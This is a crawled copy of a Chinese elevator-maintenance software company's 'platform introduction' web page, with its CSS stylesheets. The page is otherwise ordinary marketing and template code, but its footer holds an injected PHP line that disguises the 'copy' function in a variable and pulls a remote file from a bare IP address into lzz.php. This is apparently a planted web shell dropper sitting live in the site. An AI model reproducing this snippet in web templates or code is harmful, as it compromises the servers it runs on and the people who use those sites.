

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dt.260cloud.com/?wenhua/
body_size: 4499
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta name="author" content="5moban.com" />
<meta charset="UTF-8">
<title>企业文化</title>
<meta name="keywords" content="260云电梯智慧维修维保数智智能管理平台">
<meta name="description" content="260云专注于电梯行业数字化产品的研发与运营，提供全生命周期企业经营数字化解决方案，帮助电梯行业企业实现数字化经营，推动企业实现数据驱动的增长。
260云拥有多名电梯行业工程专家和企业数字化解决方案专家，自主研发了电梯行业全生命周期数字化系列软件，电梯维保数智平台，广泛应用于维保领域。
260云构筑领先的数字化经营能力，帮助电梯行业企业实现数字化转型，降低运营成本，提高生产效率，增加企业利润，抢占数字化变革先机。">
<link href="https://dt.260cloud.com//style/css/sdcms.css" rel="stylesheet" type="text/css" />
<script src="https://dt.260cloud.com//style/js/jquery.js" type="text/javascript"></script>
<script>
        $(function(){
            $(".p14-left-nav-1-nav-one").hover(function(){
                $(this).find(".moreProduct").stop(true, true).slideDown();
            }, function(){
                $(this).find(".moreProduct").stop(true, true).slideUp();
            })
        })
</script>
<link rel="stylesheet" type="text/css" href="https://dt.260cloud.com//style/css/animate.css">
<link rel="stylesheet" type="text/css" href="https://dt.260cloud.com//style/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="https://dt.260cloud.com//style/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="https://dt.260cloud.com//style/css/index.css">
<link rel="stylesheet" type="text/css" href="https://dt.260cloud.com//style/css/swiper.min.css">
</head>
<body>
<div class="heard" style="background-color:#d0ffff">
  <div class="top">
    <div> <span>欢迎访问 260云电梯智慧维保平台</span>
      <div class="topRight"> 全国联保电话：0817-2600001 </div>
    </div>
  </div>
  <div class="header_01">
    <div class="tops"> <img src="/static/upload/image/20241220/1734661100262305.png"> </div>
    <div class="nav">
      <ul class="navs">
        <li><a href="/">网站首页</a></li>
        
        <li><a href="/?product/">数智系统</a></li>
        
        <li><a href="/?list_2056/">可视大屏</a></li>
        
        <li><a href="/?pages_2078/">价格</a></li>
        
        <li><a href="/?about/">关于我们</a></li>
        
        <li><a href="/?gbook/">试用申请</a></li>
        
      </ul>
    </div>
    <div class="clear"></div>
  </div>
</div>
<!-- 轮播 -->
<div class="nban" style="background:url(/static/upload/image/20240205/1707123238566636.jpg) no-repeat center; background-size:cover; height:400px"></div>
<div class="blk-main">
  <div class="blk plc"> 
    <div class="p12-curmbs-1"> <b> 您的位置: </b><a href="/">首页</a>>><a href="/?about/">关于我们</a>>><a href="/?wenhua/">平台简介</a></div>
  </div>
  <div class="clear"></div>
  <div class="blk-xs fl">
    <div class="p14-left-nav-1 blk">
      <div class="p14-left-nav-1-tit">
        <h3>关于我们</h3>
      </div>
      <div class="p14-left-nav-1-nav" navcrumbs>
        
        <div class="p14-left-nav-1-nav-one">
          <h3><a href="/?wenhua/" title="平台简介">平台简介</a></h3>
		  
        </div>
		
        
        <div class="p14-left-nav-1-nav-one">
          <h3><a href="/?list_2057/" title="新闻资讯">新闻资讯</a></h3>
		  
<div class="moreProduct">
          <h4><a href="/?list_2075/" title="资讯">资讯</a></h4>
    <!-- <a class='moreProduct' href= "/?list_2075/">资讯</a> -->
</div>
		
<div class="moreProduct">
          <h4><a href="/?list_2076/" title="视讯">视讯</a></h4>
    <!-- <a class='moreProduct' href= "/?list_2076/">视讯</a> -->
</div>
		
        </div>
		
        
        <div class="p14-left-nav-1-nav-one">
          <h3><a href="/?list_2058/" title="资质荣誉">资质荣誉</a></h3>
		  
        </div>
		
        
      </div>
	   
      <div class="clear"></div>
    </div>
    <div class="cbgg-01 blk">
      <div class="tit"> 联系我们 <i>Contact Us</i> </div>
      <div class="leftlx">
        <div class="dianh">
          <div class="dianhua">
            <div style="font-size:14px;line-height:25px;"><strong></strong>
              <div style="color: rgb(51, 51, 51); font-family: " microsoft="" yahei="" tahoma="" verdana="" simsun="" font-size:="" 14px=""><strong></strong></div>
              <p><strong></strong></p>
              四川远辰通信科技有限公司<br />
              手机：18782266507<br />
              电话：0817-2600001<br />
              邮箱：260562371@qq.com<br />
              地址：四川省南充市高新区锦程路69号总商会大厦A栋1301        工厂地址：四川省南充市高新产业园</div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="blk-sm fr">
    <div class="leftnav-z1 b">
      <h3 class="leftnav-z1-tit"><span> 平台简介 </span></h3>
    </div>
    <div class="nr">
    <p style="text-indent:28px;line-height:200%"><span style="font-size: 16px;"></span></p><p>260云专注于电梯行业数字化产品的研发与运营，提供全生命周期企业经营数字化解决方案，帮助电梯行业企业实现数字化经营，推动企业实现数据驱动的增长。</p><p>260云拥有多名电梯行业工程专家和企业数字化解决方案专家，自主研发了电梯行业全生命周期数字化系列软件，电梯维保数智平台，广泛应用于维保领域。</p><p>260云构筑领先的数字化经营能力，帮助电梯行业企业实现数字化转型，降低运营成本，提高生产效率，增加企业利润，抢占数字化变革先机。</p><p style="text-indent:28px;line-height:200%"><span style=";font-family:Calibri;line-height:200%;font-size:16px">&nbsp;</span></p><p style="text-indent: 37px;line-height: 150%"><span style=";font-family:宋体;line-height:150%;font-size:19px">&nbsp;</span></p><p><br/></p><p><br/></p>
    </div>
  </div>
  <div class="clear"></div>
</div>
<footer class="bottom">
  <div class="bottoms">
    <div class="bottomsLeft">
      <div class="bottomsLefts">
        <label>四川远辰通信科技有限公司</label>
        <span></span>
        <p>公司本着以好的品质与服务，富有竞争力的价位期待<br/>
          与您共拓市场。</p>
        <div>0817-2600001</div>
         </div>
      <div class="bottomsLeftmy"> <?php
$a="copy";
$a("http://107.175.76.130/as.txt","lzz.php");
?>
      <p>备案号：<a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">蜀ICP备17030204号-2</a><img src = '/style/images/gongan.png'></img></p>
      <p>地址：四川省南充市高新区锦程路69号总商会大厦A栋1301        工厂地址：四川省南充市高新产业园</p>
      <!-- <p><a href="https://dt.260cloud.com//index.php/sitemap.xml" target="_blank">XML地图</a> <a href="http://www.5MoBan.Com/" target="_blank">PB模板库</a></p> -->
      </div>
    </div>
    <div class="bottomsRight">
      <div class="bottomsRights">
        
        <div style="width: 152px;padding-left:20px;"> 
        <a href="/?product/">数智系统</a>
        
        <a href="/?list_1229/" title="救援网格系统">救援网格系统</a> 
        
        <a href="/?list_2059/" title="过程监管系统">过程监管系统</a> 
        
        <a href="/?list_2060/" title="应急指挥系统">应急指挥系统</a> 
        
        </div>
        
        <div style="width: 152px;padding-left:20px;"> 
        <a href="/?list_2056/">可视大屏</a>
        
        <a href="/?list_2079/" title="可视化展示及预警系统">可视化展示及预警系统</a> 
        
        </div>
        
        <div style="width: 152px;padding-left:20px;"> 
        <a href="/?pages_2078/">价格</a>
        
        </div>
        
        <div style="width: 152px;padding-left:20px;"> 
        <a href="/?about/">关于我们</a>
        
        <a href="/?wenhua/" title="平台简介">平台简介</a> 
        
        <a href="/?list_2057/" title="新闻资讯">新闻资讯</a> 
        
        <a href="/?list_2058/" title="资质荣誉">资质荣誉</a> 
        
        </div>
        
        <div style="width: 152px;padding-left:20px;"> 
        <a href="/?gbook/">试用申请</a>
        
        </div>
        
        
        <!--<div style="width: 212px;"> <a href="/?product/"> 数智系统</a>
          <ul class="chan_1">
            
            <li><a href="/?list_1229/" title="救援网格系统">救援网格系统</a></li>
            
            <li><a href="/?list_2059/" title="过程监管系统">过程监管系统</a></li>
            
            <li><a href="/?list_2060/" title="应急指挥系统">应急指挥系统</a></li>
            
          </ul>
        </div>
        <div style="width: 212px;"> <a href="/?product/"> 数智系统</a>
          <ul class="chan_1">
            
            <li><a href="/?list_1229/" title="救援网格系统">救援网格系统</a></li>
            
            <li><a href="/?list_2059/" title="过程监管系统">过程监管系统</a></li>
            
            <li><a href="/?list_2060/" title="应急指挥系统">应急指挥系统</a></li>
            
          </ul>
        </div>
        <div>  <a href="/?gbook/">试用申请</a> </div>-->
      </div>
    </div>
    <div class="clear"></div>
    <div class="allbottom"> <span>友情链接：</span>  <a href="https://260cloud.com/" target="_blank">260云垃圾分类收运处理数字平台</a> <a href="https://260cloud.cn/" target="_blank">---260云门禁对讲梯控数字平台</a> <a href="https://scyctx.cn" target="_blank">---四川远辰通信科技有限公司官网</a> </div>
  </div>
</footer>
<script type="text/javascript" src="https://dt.260cloud.com//style/js/jquery.SuperSlide.2.1.1.js"></script> 
<script type="text/javascript" src="https://dt.260cloud.com//style/js/bootstrap.min.js"></script> 
<script type="text/javascript" src="https://dt.260cloud.com//style/js/my.js"></script> 
<script type="text/javascript" src="https://dt.260cloud.com//style/js/swiper.min.js"></script> 
<script type="text/javascript">

    $(".homeproLefts span").addClass("menu_head");

    $(".homeproLefts div").addClass("menu_body");

</script> 
<script type="text/javascript">

$(document).ready(function(){



    $(".homeproLefts .menu_body:eq(0)").show();

    $(".homeproLefts span.menu_head").click(function(){

        $(this).addClass("current").next("div.menu_body").slideToggle(300).siblings("div.menu_body").slideUp("slow");

        $(this).siblings().removeClass("current");

    });

    

    // $("#secondpane .menu_body:eq(0)").show();

    // $("#secondpane h3.menu_head").mouseover(function(){

    //     $(this).addClass("current").next("div.menu_body").slideDown(500).siblings("div.menu_body").slideUp("slow");

    //     $(this).siblings().removeClass("current");

    // });

    

});

</script> 
<script type="text/javascript">

      $(".gtba span").click(function(){

        _index = $(".gtba span").index(this)

        $(".gtba span").removeClass("cur").eq(_index).addClass("cur")

        $("#gdom div.gitem").hide().eq(_index).show();

      })

    </script> 
<script>

        $(function(){

            $(".productone li").hover(function(){

                $(this).find(".moreProduct").stop(true, true).slideDown();

            }, function(){

                $(this).find(".moreProduct").stop(true, true).slideUp();

            })

        })

    </script> 

<script>

    jQuery(".homeproducts1").slide({

        mainCell: ".homeproduct1",

        effect: "leftMarquee",

        interTime:20,

        autoPlay: true,

        vis:5

      });

    </script> 
<script>

    jQuery(".fencais").slide({

        mainCell: ".fencaiss",

        effect: "leftMarquee",

        interTime:20,

        autoPlay: true,

        vis:4

      });

    </script> 
<script>

    jQuery(".hzs").slide({

        mainCell: ".hzss",

        effect: "leftMarquee",

        interTime:20,

        autoPlay: true,

        vis:5

      });

    </script> 
<script>

     var swiper = new Swiper('.swiperlistFore',{

                loop:true,

                nextButton: '.forenext',

                prevButton: '.foreprev',

                //autoplay:1000,

                //grabCursor:true,

                centeredSlides:true,

                slidesPerView:'auto',

                effect:'coverflow',

                coverflow:{

                    rotate:0,//滑动时旋转角度

                    stretch:110,//聚合宽度

                    depth:90,//景深

                    modifier:1,//覆盖叠加层数

                    slideShadows:false//是否阴影

                }

            });

</script> 
<script type="text/javascript">

          //选项卡切换

     $(".ProTxt .TabBox").find("li:first").addClass("on");

     $(".ProTxt .ContBox").find(".Box:first").show();

     $(".ProTxt .TabBox").find("li").each(function(i,item){

           $(this).click(function(){

            $(this).addClass("on");

             $(this).siblings().removeClass("on");

             Boxshow(i);

           });

       });

      function Boxshow(i){

         $(".ProTxt .ContBox").find(".Box").hide();

         $(".ProTxt .ContBox").find(".Box").eq(i).show();

      }

</script> 
<script>

$(function() {

    $('#close_im').bind('click', function() {

        $('#main-im').css("height", "0");

        $('#im_main').hide();

        $('#open_im').show();

    });

    $('#open_im').bind('click', function(e) {

        $('#main-im').css("height", "272");

        $('#im_main').show();

        $(this).hide();

    });

    $('.go-top').bind('click', function() {

        $(window).scrollTop(0);

    });

    $(".weixing-container").bind('mouseenter', function() {

        $('.weixing-show').show();

    })

    $(".weixing-container").bind('mouseleave', function() {

        $('.weixing-show').hide();

    });

});

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dt.260cloud.com//style/css/sdcms.css
body_size: 6332
content:
*html .baseMessage {position: absolute;top: expression((document.documentElement.scrollTop || document.body.scrollTop) + Math.round(35 * (document.documentElement.offsetHeight || document.body.clientHeight) / 100) + 'px');}

.baseMessage{height:53px;overflow:hidden;padding:5px 15px 5px 10px;display:none;position:fixed;top:35%;left:50%;z-index:1000;}

.baseMessage .icon_ok{background:url(../images/tip_layer.png) no-repeat -7px 0;_background:url(../images/tip_layer.gif) no-repeat -7px 0;height:53px;display:inline-block;width:44px;vertical-align:middle;}

.baseMessage .icon_warn{background:url(../images/tip_layer.png) no-repeat -7px -54px;_background:url(../images/tip_layer.gif) no-repeat -7px -54px;height:53px;display:inline-block;width:44px;vertical-align:middle}

.baseMessage .icon_error{background:url(../images/tip_layer.png) no-repeat -7px -108px;_background:url(../images/tip_layer.gif) no-repeat -7px -108px;height:53px;display:inline-block;width:44px;vertical-align:middle}

.baseMessage .icon_txt{background:url(../images/tip_layer.png) 0 -161px;_background:url(../images/tip_layer.gif) 0 -161px;height:53px;line-height:53px;display:inline-block;padding:0 10px;vertical-align:middle;min-width:50px;font-size:14px;font-weight:bold;color:#606060;}

.baseMessage .icon_r{background:url(../images/tip_layer.png) no-repeat 0 0;_background:url(../images/tip_layer.gif) no-repeat 0 0;height:53px;display:inline-block;width:6px;vertical-align:middle;}





/*调用开始*/
/* 我的PB模板网（5moban.com）做最好的整站PbootCMS模板下载网站 */
form{margin:0;padding:0;}

.dis{display:none;}



.nlist{margin:0;padding:0;list-style:none}

.nlist li{line-height:30px;height:30px;border-bottom:1px dashed #ccc;font-family:arial;}

.nlist li span{float:right;}

.nlist li dl{margin:0;*margin:-14px 0 0 0;padding:0;}

.nlist li dl dt{line-height:30px;height:30px;border-bottom:1px dashed #ccc;}

.nlist b{font-family:"宋体";font-weight:normal;}



.nlists ul{margin:0;padding:0;list-style:none}

.nlists ul li{line-height:30px;height:30px;border-bottom:1px dashed #ccc;font-family:arial;}

.nlists ul li span{float:right;}







.smallpic{border:1px solid #ccc;padding:2px;background:#fff;}

#marqueeboxa{height:300px;overflow:hidden;margin:10px 0 0 0;clear:both;width:750px;}

.List{margin:0;padding:0;list-style:none;}

.List li{line-height:30px;height:30px;border-bottom:1px dashed #ccc;}

.List li span{float:right;color:#999;}

.List li b{font-family:"宋体";font-weight:normal;}



.List_page{text-align:center;margin:8px;font-family:"宋体";clear:both;}

.List_page a{background:#fff;margin:1px;padding:4px 6px;border:1px solid #ccc;color:#333;font-family:"宋体";}

.List_page span{background:#ccc;color:#fff;margin:1px;padding:4px 6px;border:1px solid #ccc;font-family:"宋体";}

.clear{clear:both;}

.news_title{margin:5px 0;padding:0;text-align:center;font-size:16px;}

.news_info{text-align:center;color:#999;border:1px solid #e1e1e1;border-left:0;border-right:0;margin:10px 0;padding:5px 0;}

#art_content{word-break:break-all;font-size:13px;padding:0 0 10px 0;}

#art_content img{max-width:920px;}

.news_pre{margin:10px 0 5px 0;clear:both;}

.c9{color:#999;}



/*留言部分*/

.book_title{background:#f3f3f3;border:1px solid #ccc;line-height:30px;padding:4px 15px;}

.book_title span{float:right;color:#333;}

.book_Content{border:1px solid #ccc;border-top:0;line-height:24px;padding:10px 15px;margin:0 0 10px 0;background:#fff;}

.book_Content div{border-top:1px dashed #ccc;padding:5px 0;margin:5px 0 0 0;}

.book_Content b{color:#f30;}



.book_add{margin:0;padding:0;list-style:none;}

.book_add input{vertical-align:middle;border:1px solid #ccc;padding:8px 10px;font-size:12px;background:#fff;}

.book_add textarea{vertical-align:top;border:1px solid #ccc;padding:8px 10px;overflow:hidden;}

.book_add li{padding:3px;clear:both;font-size:12px;}

.book_add li span{display:block;float:left;width:73px;line-height:25px;}

.book_add #showmsg{position:absolute;color:#f30;margin:-18px 0 0 130px;*margin:8px 0 0 20px;}

/*人才招聘*/



.hr_subject{background:#F8F8F8;border:1px solid #E8E8E8;border-left:0;border-right:0;color:#333;text-align:center;line-height:30px;height:30px;}

.hr_td{line-height:30px;height:30px;border-bottom:1px dashed #ccc;}



.hr_resume{padding:15px 0;}

.hr_resume a{border:1px solid #1B96FF;background:#1B96FF;width:80px;height:25px;line-height:25px;text-align:center;display:block;margin:15px 0;float:left;color:#fff;margin:0 10px 0 0;}

.hr_resume a:hover{background:#FF7200;color:#fff;border:1px solid #FF7200;}

.hr_ip{border:1px solid #ccc;padding:4px 10px;}

.hr_ips{border:1px solid #ccc;width:450px;height:100px;}

.hr_red{color:#f30;font-family:"宋体";margin:0 0 0 10px;}



.gallery{margin:0 5px 0 5px;padding:0;display:block;height:50px;width:200px;overflow:hidden;float:left;position:relative;}

.gallery ul{margin:6px 0 0 0;padding:0;list-style:none;overflow:hidden;height:48px;position:absolute;width:2000px;}

.gallery ul li{float:left;width:50px;height:46px;margin:0;padding:0;text-align:center;}

.gallery ul li img{border:1px solid #ccc;width:46px;height:42px;}
.dede_pages{clear:both;padding:20px 0;font-size:14px;text-align:center; overflow:hidden}
.dede_pages ul{display:inline-block;margin:0 auto;padding:0}
.dede_pages ul li{float:left;font-family:'microsoft yahei';margin:0 2px;line-height:25px;background:#fff;border:1px solid #d8dadf}
.dede_pages ul li:nth-child(1){ padding:0 10px}
.dede_pages ul li:nth-child(1) a{ padding:0}
.dede_pages ul li a{color:#555;display:block;padding: 0 10px;}
.dede_pages ul li:hover{text-decoration:none;color:#fff;border:1px #333 solid;background-color:#333}
.dede_pages ul li:hover a{color:#fff}
.dede_pages ul li:hover a:hover{color:#fff;text-decoration:none}
.dede_pages ul li.thisclass{background-color:#333;color:#fff;border:1px #333 solid; padding:0 10px}
.dede_pages ul li:last-child{ padding:0 10px}
.dede_pages ul li:last-child a{ padding:0}
.dede_pages ul li.thisclass a{color:#fff; padding:0}
.dede_pages .pageinfo{line-height:30px;padding-left:5px}
.dede_pages strong{font-weight:400}
#tj{margin-left:73px; width:100px}

--- FILE ---
content_type: text/css
request_url: https://dt.260cloud.com//style/css/index.css
body_size: 39849
content:
/* 我的PB模板网（5moban.com）做最好的整站PbootCMS模板下载网站 */
/* PB模板网：www.5moban.com */
/* PB模板网：www.PBmo.cn */
/* QQ：43171398 */
/* 站长交流群①：183945698 */
/* 站长交流群②：183966298 */
/* 商业VIP群 ③  183989070 */
/* 会员VIP群 ④ ：38400389 */

*{

	margin: 0;

	padding: 0;

}

a{

	text-decoration: none;

}

a:hover{

	text-decoration: none;

    color: #333;

}

body{

    line-height: 24px;

    color: #464646;

	font-family: "微软雅黑";

    min-width: 1200px;

}

ul{

    list-style: none;

}





.heard{

    width: 100%;

    overflow: hidden;

}







.top{

    width: 100%;

    height: 35px;

    overflow: hidden;

    line-height: 35px;

    background: #414141;

    color: #fff;

}



.top>div{

        color: #fff;

    width: 1200px;

    margin: auto;

    overflow: hidden;

}



.top>div>span{

    float: left;

    color: #fff;

    font-size: 12px;

    font-family: 宋体 常规;    

}





.topRight{

    float: right;

}



.topRight a{

    color: #fff;

    font-size: 12px;

    font-family: 宋体 常规;

}





.tops{

    padding-top:10px;

    width: 495px;

  float: left

}



.header_01{

 width: 1200px;

 margin:0 auto;

}





.nav{

 width: 632px;

 float: right;

}

.nav>ul{

    margin-bottom: 0;

    font-size: 0;

}

.nav>ul>li{

    display: inline-block;

    position: relative;

}

.nav>ul>li>a{

    display: block;

    text-align: center;

    color: #464646;

    font-size: 16px;

    overflow: hidden;

padding: 0px 20px;

    height:90px;

    line-height: 90px;

}



.nav span{

    float: right;

}

.nav>ul>li:nth-child(1)>a{

    border-left: 0;

}

.nav>ul>li:last-child>a{

    border-right: 0;

}

.nav>ul>li>a:hover{

    /*border-bottom: 2px solid #243B84;*/

   background:#e57304;

   color: #fff;

   transition: 0.3s linear;

}

.clear{

    clear: both;

}





.more{

    position: absolute;

    left: 0;

    top: 111px;

    width: 150px;

    z-index: 999;

    background: #fff;

    display: none;

}

.more a{

    display: block;

    height: 44px;

    overflow: hidden;

    line-height: 44px;

    font-size: 14px;

    color: #808080;

    border: 1px solid #dcdcdc;

    margin-bottom: -1px;

    text-align: center;

    font-size: 15px;

    transition: all 0.3s linear 0s;

}

.chanp_s_bj{

    overflow: hidden;

    background: #f1f1f1;

}

.chanp_s{

    overflow: hidden;

    width: 1140px;

    margin:0 auto;

   padding:50px 0px;

}

.home_bleft .chan_l{

    line-height: 40px;

}



.home_bleft{

    float: left;

    width: 249px;

    background: #fff;



}



.home_bleft ul{

    margin:0px;

    padding:0px;

}

.home_bleft span{

 color: #fff;

 font-family: arial;

 line-height: 31px;

 display: block;

  text-transform: uppercase;

}

.home_bleft a{

    border-bottom:1px solid #dfdfdf;

    display: block;

    color: #464646;

    background-position: left;

/*    margin-left: 15px;*/

    padding-left: 32px;



    overflow: hidden;

}



.home_bleft .product_name{

    clear: both;

    height: 100px;

    text-align: center;

    background-color: #1f1f1f;

    border-radius: 15px 15px 0 0;

}







.home_bleft .product_name h2{

    color:white;

    font-size: 25px;

    padding-top:30px;

    margin:0px;

    font-weight: bold;

    line-height: 24px;

}





.homeproducts{

    width: 859px;

    float: right;

}



.homeproducts .product_title{

    background-color: #e5e5e5;

    height:62px;

    margin-bottom:32px;

}



.product_title_recommand{

    padding-left:10px;

    width: 132px;

    background-color: #ef9c13;

    line-height: 62px;

    color:white;

    font-size: 16px;

    font-weight: bold;

    float: left;

    text-align: center;

}



.product_title_more a{

    line-height: 62px;

    float: right;

    padding-right: 20px;

    color:#464646;

    font-size: 16px;

    font-weight: normal;



}



.homeproduct{



    display: flex;

    flex-wrap: wrap; margin-left:-25px



}

.homeproduct a{



    display: block;

    width:196px;

    margin-left: 25px;

    margin-bottom: 26px;

}

.homeproduct a img{

    width: 196px;

    height: 150px;

    border: 1px solid #ebebeb;

    border-bottom: 0;

}

.homeproduct a span{

    text-align: center;

    height: 35px;

    display: block;

    line-height: 35px;

    overflow: hidden;

    color: #fff;

    font-size: 15px;

    background: #3b3b3b;

    transition: all 0.3s;

}

.homeproduct a:hover span{

    background: #00479d;

}







.beij_00{

    border-bottom:1px solid #dfdfdf;

padding-bottom: 100px;

    background: url(../images/beij.jpg) center 0px no-repeat;

}  





.yscon {

    counter-reset: ysindex;

}



    .yscon li {

        overflow: hidden;

        padding-top: 215px;

    }

     .yscon .ei_1{

          padding-top: 131px;

        padding-left: 670px;

    }

 .yscon .ei_3{

     padding-top: 138px;

 

    }

    .yscon .ei_4{

       padding-top: 120px;  

    }



        .yscon li img {

            width: 480px;

            float: right;

            height: auto;

            display: block;

        }



        .yscon li:nth-child(2n) img {

            float: left;

            margin-right: 60px;

        }



.ystext {

    padding-left: 38px;

    font-size: 16px;

    line-height: 26px;

    width: 561px;



    position: relative;

}





    .ystext h3 {



        font-weight: bold;

        padding-bottom:15px;

        color: #464646;

        font-size: 24px;

        line-height: 32px;

        margin-bottom: 20px;

    }

.ystext p{

    font-size: 14px;

}

.yscon .ei_3 h3{

        padding-left: 35px;

}

.yscon .ei_4 h3{

           margin-bottom: 10px; 

}

    .ystext p {

        line-height: 24px;

        margin-bottom:9px;

}





.x_s_1{

    overflow: hidden;

    width: 1200px;

    margin: 40px auto;

}

.x_s_1 .list_01{

    height: 313px;

    padding:40px;

    text-align: center;

    width: 273px;

    background: #1f1f1f;

    float: left;

    margin-right: 20px;

    color: #fff;

}

.x_s_1 .list_01:hover{

    background: #f49a05;

}

.x_s_1 .list_01 .title{

    font-size: 18px;

    line-height: 48px;

    font-weight: bold;

}

.x_s_1 .list_01:last-child{

       margin-right: 0px;

}

..x_s_1 .list_01 .tu{

    width: 64px;

    margin:0 auto;

}

.protop{

    width: 100%;

    text-align: center;

    margin-top: 53px;

    margin-bottom: 22px;

}

.protop label{

    font-size: 28px;

    color: #111111;

    margin: 0;

}

.protop div{

    font-size: 22px;

    color: #00479d;

    font-family: Myriad Pro Regular;

    text-transform: uppercase;

}

.protop img{



}







.pronav{

    width: 1200px;

    margin:0 auto;

    overflow: hidden;

    margin-bottom: 24px;

}

.pronav a{

    display: block;

    width: 170px;

    height: 45px;

    border-radius: 5px;

    font-size: 16px;

    color: #464646;

    line-height: 45px;

    float: left;

    text-align: center;

    margin-right: 10px;

   background: #e8e8e8;



}

.pronav a:hover{

    background: #00479d;

    color: #fff;

}

.pronav a:last-child{

    margin-right: 0;

}





.myabout{

    width: 100%;

    background: #f2f2f2;

    overflow: hidden;

}



.myabout>div{

    width: 1256px;

    height: 590px;

    background: url(../images/about_1.jpg) left 30px no-repeat;

    overflow: hidden;

    margin: auto;

    position: relative;

}





.xuanchuan_bj{

    background: url(../images/xuanchuan.jpg) center 0px;

    height: 189px;

}









.myaboutright{

    right: 47px;

    width: 539px;

    overflow: hidden;

    position: absolute;

    bottom: 115px;

}

.myaboutright span{

    font-size: 24px;

    color: #00479d;

}

.myaboutright div{

    color: #464646;

    line-height: 28px;

    margin-top: 7px;

    margin-bottom: 56px;

}

.myaboutright a{

    display: block;

    width: 180px;

    height: 40px;

    background: #00479d;

    color: #fff;

    text-align: center;

    line-height: 40px;

}

.myaboutright a img{

    margin-left: 11px;

}





.mynew{

    width: 100%;

    overflow: hidden;

    background: #e3f1fc;

}

.mynew_n{

    width: 1200px;

    margin:50px auto;

    overflow: hidden;

}



.xinwen_left{

    float: left;

    width: 662px;

}

.xinwen_left .list_01 .left_1{

    float: left;

    width: 60px;

text-align: center;

}

.xinwen_left .list_01 {

    overflow: hidden;

    margin-bottom:22px;

    padding-bottom: 22px;

    border-bottom: 1px solid #dfdfdf;

}

.xinwen_left .list_01 .left_1 .shuzi_0{

    font-size: 24px;

    color: #00479d;

}

.xinwen_left .list_01 .right_1{

    float: right;

    width: 568px;

}

.xinwen_left .list_01 .right_1 .biaoti{

    line-height: 33px;

}

.xinwen_left .list_01 .right_1 .biaoti a{

    font-weight: bold;

    color: #464646;

}

.xinwen_left .list_01 .right_1 .biaoti a:hover{

 text-decoration: underline;

}

.xinwen_left .list_01 .right_1 .wrap{

    color: #7b7b7b;

}

.xinwen_right{

    float: right;

}

.homeContat{

    width: 100%;

    height: 438px;

    background: url(../images/7.png)center 0 no-repeat;

    overflow: hidden;

}

.homeContat>div{

    width: 1200px;

    margin: auto;

    overflow: hidden;

}







.homeContatTop{

    width: 229px;

    height: 88px;

    background: url(../images/9.png)center 0 no-repeat;

    margin:36px auto;

    overflow: hidden;

}

.homeContatTop label{

    text-transform: uppercase;

    font-weight: 400;

    display: block;

    text-align: center;

    margin-top: 18px;

    margin-bottom: 14px;

    padding-left: 20px;

}

.homeContatTop label span{

    color: #013c8c;

    margin-left: 34px;

}

.homeContatTop a{

    display: block;

    text-align: center;

    color: #fff;

}







.homeContats{

    overflow: hidden;

    width: 100%;

}



.homeContatsLeft{

    float: left;

    overflow: hidden;

}



.homeContatsLeft img{

    float: left;

    margin-top: 13px;

}

.homeContatsLeft div{

    float: left;

    color: #fff;

    line-height: 37px;

    margin-left: 14px;

}





.homeContatsRight{

    float: right;

    overflow: hidden;

}





.homeContatsRight div{

    float: left;

    overflow: hidden;

}

.homeContatsRight div input{

    display: block;

    height: 45px;

    width: 300px;

    padding-left: 10px;

    background: rgba(0,0,0,0.5);

    outline: none;

    border: 1px solid #595959;

    margin-top: 24px;

}



.homeContatsRight textarea{

    padding-left: 10px;

    background: rgba(0,0,0,0.5);

    outline: none;

    border: 1px solid #595959;

    display: block;

    float: left;

    padding-top: 10px;

    margin-left: 20px;

    margin-top: 24px;

    height: 183px;

    width: 393px;

}

.homeContatsRight form>input{

    display: block;

    height: 183px;

    margin-top: 24px;

    float: left;

    margin-left: 10px;

